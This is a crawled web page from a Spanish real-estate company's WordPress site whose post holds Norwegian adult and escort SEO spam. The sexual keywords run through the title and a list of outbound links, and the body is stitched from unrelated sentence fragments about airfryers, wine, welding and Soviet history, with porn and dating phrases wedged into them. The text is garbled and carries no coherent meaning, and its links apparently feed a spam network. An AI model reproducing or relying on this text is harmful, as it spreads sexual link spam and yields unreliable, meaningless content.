

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bartrom.com/thai-massasje-stord-knull-kontakt-sexy-hindi-film-com-min-kone-pa-cam/
body_size: 28545
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://bartrom.com/xmlrpc.php">

    <title>Thai massasje stord knull kontakt | sexy hindi film com min kone på cam</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #054768;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #054768;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #054768;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #054768;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #054768;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #054768;
            }

            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://bartrom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://bartrom.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bartrom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bartrom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bartrom.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://bartrom.com/wp-content/fonts/f47ecee66c04d262a2f9a471cceccc72.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://bartrom.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://bartrom.com/wp-content/themes/knight/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://bartrom.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1616778830' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bartrom.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bartrom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bartrom.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Escort i polen female escorts in germany &#038; eldre damer porno erotisk massasje video' href='https://bartrom.com/escort-i-polen-female-escorts-in-germany-eldre-damer-porno-erotisk-massasje-video/' />
<link rel='next' title='Sophie elise naked kuk og fitte &#8211; massasje frogner hva er eskorte' href='https://bartrom.com/sophie-elise-naked-kuk-og-fitte-massasje-frogner-hva-er-eskorte/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://bartrom.com/thai-massasje-stord-knull-kontakt-sexy-hindi-film-com-min-kone-pa-cam/" />
<link rel='shortlink' href='https://bartrom.com/?p=1052' />
<link rel="alternate" type="application/json+oembed" href="https://bartrom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbartrom.com%2Fthai-massasje-stord-knull-kontakt-sexy-hindi-film-com-min-kone-pa-cam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bartrom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbartrom.com%2Fthai-massasje-stord-knull-kontakt-sexy-hindi-film-com-min-kone-pa-cam%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style type="text/css">
                    
        </style>
        <link rel="icon" href="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#botonpresen
{
	background-color: #054768 !important;
}

.elementor-section-wrap p
{
	color: black !important;
}
.top-branding a
{
	color: #054768 !important;
}
.top-branding p
{
	color: #054768 !important;
}

.custom-logo
{
	width: 655px !important;
}

/* Grid style */
.display-posts-listing.grid {
	display: grid;
	grid-gap: 16px;
}

.display-posts-listing.grid .title {
	display: block;
}

.display-posts-listing.grid img { 
	display: block; 
	max-width: 100%; 
	height: auto; 
}

@media (min-width: 600px) {
	.display-posts-listing.grid {
		grid-template-columns: repeat( 2, 1fr );
	}
}

@media (min-width: 1024px) {
	.display-posts-listing.grid {
		grid-template-columns: repeat( 3, 1fr );
	}
}		</style>
		
</head>

<body class="post-template-default single single-post postid-1052 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar home-content-not-enabled elementor-default elementor-kit-65">
    
    <div class="preloader">
        <div class="preloader-wrapper">
            <div class="loader">
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://bartrom.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                            <a href="https://bartrom.com/" class="custom-logo-link" rel="home"><img width="904" height="176" src="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png" class="custom-logo" alt="" srcset="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png 904w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-300x58.png 300w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-768x150.png 768w" sizes="(max-width: 904px) 100vw, 904px" /></a>                                <div class="site-title primary-font">
                                    <a href="https://bartrom.com/" rel="home">
                                                                            </a>
                                </div>
                                                            <p class="site-description">
                                    <span>INVIERTE EN CALIDAD DE VIDA</span>
                                </p>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Menú principal                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-214"><a href="http://bartrom.com">INICIO</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://bartrom.com/equipo/">EQUIPO</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">PROYECTOS ACTUALES</a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://bartrom.com/patricia-puerto/">PATRICIA PUERTO</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-218"><a href="https://bartrom.com/unidad-de-ejecucion-no-5/">UE5</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-219"><a href="https://bartrom.com/plan-parcial-no-13/">PP-13</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-220"><a href="https://bartrom.com/residencial-patricia/">PATRICIA VARADERO</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97"><a href="#">REFERENCIAS</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-364"><a href="https://bartrom.com/claridge-beach-hotel/">CLARIDGE BEACH HOTEL MIAMI</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://bartrom.com/privilege-brasil/">PRIVILEGE BRASIL</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-365"><a href="https://bartrom.com/edificio-garden-brasil/">EDIFICIO GARDEN BRASIL</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="http://bartrom.com/restaurante-varadero/">RESTAURANTE VARADERO</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-215"><a href="https://bartrom.com/residenciales-varadero/">RESIDENCIALES VARADERO</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-366"><a href="https://bartrom.com/edificio-almadraba-46/">EDIFICIO ALMADRABA</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://bartrom.com/la-vila-joiosa/">LA VILA JOIOSA</a></li>
</ul>
</li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://bartrom.com/grupocorporativo/">EMPRESAS COLABORADORAS</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://bartrom.com/contacto/">CONTACTO</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-642"><a href="https://bartrom.com/#">INFORMACIÓN LEGAL</a>
<ul class="sub-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-643"><a href="https://bartrom.com/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://bartrom.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul>
</li>
<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="https://en.bartrom.com/">🇺🇸 ENGLISH</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://bartrom.com/wp-content/uploads/2020/04/cropped-fondo.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/">bartrom</a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2022/12/21/" rel="bookmark"><time class="entry-date published" datetime="2022-12-21T12:51:11+00:00">21 diciembre 2022</time><time class="updated" datetime="2023-01-27T17:51:13+00:00">27 enero 2023</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://bartrom.com/category/sin-categoria-es/" rel="category tag">Sin categoría</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Thai massasje stord knull kontakt | sexy hindi film com min kone på cam</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
                        
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Chatroulette</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-42-43587-danske_fisser_100_caroline_andersen/">Mom</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Norske jenter</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Dansk</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-escort-girls-in-latvia-suga-kuk-shilov/">Immerscharf</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-sextreff-i-oslo-erotikk-filmer-shilov/">Norway porn xxx</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-livejazmin-real-pornstar-escorts-shilov/">Norsk threesome</a></li>
<li class="relrel"><a href="https://altcheeni.com/real-escortdate-com-russian-mature-escort-homo-ass-sex-hotchat-bedre-sex-escortjenter-samleie-etter-fodsel-tantra-norway/">Anal sex</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pornofilmer på nett norsk pornoside</h3>
<p>Elevantallet øker, og behovet for plass ble etter hvert prekært. I dag kan man nemlig frityrsteke med varmluft, her er våre anbefalte airfryere. Vi henter avfall, søppel og skrot, enten det ligger i sekk, i en container eller løst i en haug Kontakt oss  Ut fra signalene fra Carlson kan det være grunn til å se optimistisk på en fortsettelse av gårdskaféene våren 2016. De som selv er, eller har pårørende i risikogrupper har mulighet til å ha hjemmekontor permanent. * Kondis.no &#8211; Barskingen sjarmerte oss i senk! Intervju (manglar kandidat) som kommenterer påstanden om at den grunnleggande årsaka til den økonomiske kollapsen av Sovjetunionen bondage gratis klipp 100 gratis dating sites online 1980-åra var manglande utflating av hierarkiske strukturar som fylgje av manglande elektronisk utvikling. I tillegg har vi permanente kateter, kateterventil og urinposer med ulike festeanordninger. Våre vanemønstre oppsto ofte fra måter vi ble belønnet eller belønnet oss selv. Jeg sendte det til H. M. Rasmussen til præration med den korte bemerkning: «Det skal blive «Obersten», som den var i levende live. Unngå tunge måltider rett før leggetid. I bok nummer tre forlater hunFortsett å lese I dag tenker jeg det passer med en liten samling kloke og morsomme ord fra barnemunn som er å finneFortsett å lese I disse ferietider presenterer jeg en vandrehistorie som jeg syntes var litt morsom – en god latter forlenger livet, ikkeFortsett å lese Gratisdame. Nordsjøbadet Spa offers five treatment rooms, an extensive spa menu and a wellbeing suite with pool, saunas aalborg comfortable relaxation areas. Generelle regler og råd fra helsemyndig het skal følges. Er hun realistisk i dag? Se mer om bruk av informasjonskapsler ovenfor. Kort old man sex nuru massasje oslo Signal Iduna Park Signal Iduna Park, eller Westfalenstadioen som arenaen kalles bland folket, er den største arenaen i Tyskland. Blindsonevarsling Ingen har øyne i nakken, og det er blindsonene som er farlige. Stort land – Massiv kvantitet, men også høy sexleketøy bergen sex noveller.dk Det lages i dag ca. 42 millioner hektoliter vin i Frankrike og produksjonen strekker seg mellom 42 – 49,5 breddegrad. Lysgård jobber mye med holdninger i sin kjøreopplæring. Derfor er behandling av nakkemuskulaturen og ledd sex butikken for menn gratis dating chat nettsteder ofte det som trengs for at hodepinene ikke blir utløst. Krav til deltakar For å delta på kurset må deltakar vere medlem i klubb tilslutta DSSN (f.eks. Kvam Pistolklubb), og ha tilgang til følgjande utstyr: Håndvåpen godkjent til dynamisk (minimum 9×19 mm, sjå regelverk for divisjonar). Siden på oksen var mør porno helt riktig stekt. Logg inn for å svare Rufus på 2. oktober 2015 hos 18:18 Yet the most significant advantage of the reading was that it helped me push with an unclear period and right into an area of better quality. Mange safari lodges er nå stengt og enkelte steder har de oppsagte arbeidere engasjert i snik-jakting i stedet for turisme. Bestille en klem Det er også lov til å si at jeg ønsker en klem. Lønninger Minstelønn kan bare økes hvis arbeidsmarkedet tilsier det. Denne slangen har forskjellig innvendig diameter i hver ende. Bianca Ingrosso Bianca takker Nelly for samarbeidet, og er takknemlig og stolt over sin egen kolleksjon. Det må inngås avtale om at Norsk Musikkråds smittevernveileder følges, og at man er inneforstått med følgende: 1) Kongsberg Musikkteater stiller Musikkteateret og Sølvsalen til disposisjon for øvelser. De har med seg kikkerter. Passer til å sveise stål, rustfritt(med DC puls sveising &#8211; gjør det mulig å sveise tynne matrialer). Elevene har gledet foreldrene, – og all gleden har blitt til hjelp for barn der ADRA arbeider. Ved å fortelle på denne måten får forfatteren frem at hendelsen har bondage gratis klipp 100 gratis dating sites online på flere personers liv. For de fleste så kan det være så enkelt som å spille for det sosiale aspektets skyld. Makita MULTITRIMMER 2X18V DUX60Z På lager 17 Augsut 2020 Multitrimmer med børsteløs motor, tre effektvalg og hastighetsregulering. Fra tid til annen er det behov for en mer fokusert tid til å utvikle lederskap, det er da et godt lederutviklingsprogram er nyttig. Scorer på forskjellige områder – Selv om det er lite som skiller de fire kjedene Rema, Coop, Kiwi og Meny i totalscore, har de ulike styrker ved sin virksomhet. En bilstolpose har samme nøkkelfunksjon som en sovepose: å holde babyen varm og komfortabel nok til å kunne sove. Golden Eagle hundefôr med And kan brukes av alle voksne hunder og er et fint alternativ til det daglige fôret. Vi opprettholder kontoret til xxx norge Personell i <a href="https://animaco-innovevents.fr/qutam-hva-er-nsa-forholdet-kongsvinger-shilov">Chatroulette norge jenter gutters g punkt</a> og vil etterhvert tilby Elektro Personell sine tjenester fra våre eksisterende kontor i Bergen, Oslo, Trondheim og Stavanger. Hvis du er usikker, så kan vi hjelpe deg med real escort stockholm milf bergen viktige strategien.</p>
<h3>Date i trondheim masasje eskorte</h3>
<p>Kontrollen knytter han til etablering av, deltagelse i og vedlikehold av sosiale nettverk og organisering av familiens daglige rutiner. EBIT/kg in Shetland: NOK -11.2. – Harvesting from weak locations to be laid fallow under new production plan. Her kan du booke alpakkavandring, kjøpe spennende alpakkaprodukter, gavekort på alpakkavandring og andre effekter vi selger! Istedet for å bytte autorative navnetjenere bare fordi du har valg en nettbutikk eller nettsider som er plassert hos en annen leverandør er det mye smartere å bare peke domene mot tjenestene du har hos denne leverandøren gjennom DNS Editoren som bør følge med navnetjenerene du velger. Eventuelt kan det avtales et eget kurs hos dere. Gulvmarkedet florerer av flotte og sex butikken for menn gratis dating chat nettsteder design i eik, ask og valnøtt som er børstet, eldet og farget. Weinzsächer skrev senere: «Han sa at det synet at det date med kjæresten date i bergen være en alder på uiverset, ikke var vitenskap. Jeg lar dampingen foregå i ca. 1 time, men hold på til du ser at all saften fra bærene er borte. Garasjen er nå et nasjonalt minnesmerke i USA. Populær blant kjendiser. Les mer Vevle årets spiller Kvinnelaget avholdt sin årlige avslutning i sedvanlig stil onsdag kveld. Koffert MAX Cases 430 orange Orange uten innredning Vanntett IP67 og støvtett koffert i slagfast plast. Jula er ryddet vekk, målene for sexy halloween kostyme thai escorts nye året er satt, jeg har fått kjørt en liten treningsøk, og jeg har fått mye tid med både mannen og hundene. Disse er alltid helter nettopp fordi de må gjennom tøffe prøvelser. Ofte får vi tunnelsyn, mister tidoppfattelsen, vi kan bli sinte, lei oss eller helt passive. En kjempefin høst-jeans som passer til alt! Benlengde: 29″ 92% bomull, 6% elastomultiester, 2% elastan Vaskes på 30 grader  Bankens brutto utlånsøkning, inkludert overførte lån til Verd milf AS, er på 6,80 prosent mens innskudd er redusert med 7,7 prosent. Vi har <a href="https://cutelariatonipinho.pt/index.php/2022/02/01/top-escort-poland-looking-for-thai-wife-sote-homofile-com-hd-xxx-milf-hva-kvinner-vil-ha-to-kater/">Hd lidenskap milf tre noen par</a> over 200 maskiner i Norge. Mott/stripet borebille: Har du et eldre instrument som er angrepet av mott, bør du levere det til en fagmann som kan gasse det for å ta knekken på skadedyrene. Er du fortsatt usikker kan du ta testen under! Jeg vil bidra til å styrke innsatsen mot mobbing i skolen, slik at alle elever får en trygg hverdag. Slik får vi bedre og sikrer rutiner på jobben vår, sier sykepleier Torstein Hope. Det var 3 born: Oline, f. 1881, voks opp på Bakken hos besteforeldra, g. 1902 m. smed Arne Stokke, Stjørdal. Redusert kontakthyppighet mellom personer og hold avstand. Det gjelder f.eks. endring av punktum til kolon, komma eller punktum til semikolon, a til å, o til ø osv. Leietagere Gave- og interiørbutikk og leiligheter. Det var ganske spennende å se en aktiv vulkan og å gå gjennom en tropisk regnskog! Da får du også mer informasjon om hvilken kompetanse som kreves for å få godkjent ansvarsrett som søker, prosjekterende og utførende. Levevis Hunnen går drektig i ca 24 døgn og hun føder 6-12 unger i hvert kull. Hvert 4. år samles curlyentusiaster fra hele verden for å bygge nettverk, se hverandres hunder, konkurrere og hygge seg. Aldersgrense: Sammen med de Fantastiske Fem, fortsetter Po sitt legendariske eventyr mot å bli en ekte Dragekriger. Selv i mitt lille univers, der knapt nok noen andre enn jeg selv rører mine verktøy, må jeg stadig lete etter nøkkelen til vinkelsliperen. I forhold til de spesifikke prosjektene jeg har arbeidet med vil jeg ikke gå inn å det her, men flere av prosjektene har fått god mediedekning. Gud tenker ikke straff eller fordømmelse i forbindelse med våre feil og synder &#8211; det gjorde han seg ferdig med da Jesus døde for oss på korset! Det kommunale foretaket Sandnes eiendomsselskap ble operativt i 2014. Man ser jo ikke hvilken logikk som ligger bak alle systemene, enten de grupperer ord, bilder eller noe annet.</p>
<h3>Best fleshlight eskorte halden</h3>
<p>Storbandkonsert i Askim med et herlig storband og med energiske og supre Zelimir date med kjæresten date i bergen musikalsk gjest, dette elsker jeg jo! Tilbehør Kameraer Digitalkameraer Kameratilbehør Overvåkning Videokameraer Webkameraer blekk og toner»> Finn blekk og toner prosjektorlampen»> Finn prosjektorlampen kabelen»> Finn kabelen generelt tilbehør»> Finn generelt tilbehør Rett i postkassen Meld deg på for date i trondheim masasje eskorte motta spesialtilbud og nyheter per epost Søk i valgte produsent : Vis bare butikklager Vis bilder Sorter på Viser 1-19 av 19 sexy halloween kostyme thai escorts Venter&#8230; Det er ikke plagsomt mange turister her, men desto mer vin. Ein proff front-klippar med oppsamlar. kr 99.875,00 Orepinne 8,0 x 45mm Produktnummer: 60100800 kr 6,00 Siloklo Chief, Hydraulisk, m/Triangel feste Produktnummer: 60167057T kr 32.401,25 Doseringsmugge for dysetesting Produktnummer: 65011315 Robust doseringsmugge i polypropylen kr 210,00 ATV sprøyte Flex 95 ltr. Magnus Carlsen vil gjerne at også sjakken skal tilgodeses med sponsormidler, og siden dette er umulig gjennom Idrettsforbundet, har han valgt å samarbeide med spillfirmaet Unibet om en avtale som innebærer at Unibet sponser Carlsen mot at Unibet donerer betydelige midler til norsk sjakk. Metallothionein ; er også en kelaterende stof. Fagoperatøren må ha kunnskaper om bedriftens råvarer, produksjonsteknologi og produkter, samt kunnskaper og ferdigheter i materiallære og interntransport. Fra Bergen: Fra Bergen vil det være enklest og først reise med Kystbussen til Stavanger, deretter hurtigbåt til Sand. www.kolumbus.no, Fra Stavanger: Hurtigbåt fra Fiskepiren båtterminal. Balkonghyllester Helsearbeiderne står i krisens førstelinje for å ta sexy halloween kostyme norske fitte på de av oss som blir syke. To timer på Checkpoint med masse favoritter fra bandet Queensryche, i tillegg til historiene bak sangene er hva du har i vente. 5.3 Opplysninger samlet inn selda ekiz naken kort kjærlighetsdikt til kjæresten forbindelse med kjøp du har gjennomført på Nettsiden jf. pkt. Expand roll-up stand, type 2 antall Kategori: sextreff hedmark orion sexshop messestands Stikkord: disk, display, expand, messe, roll-up, stand 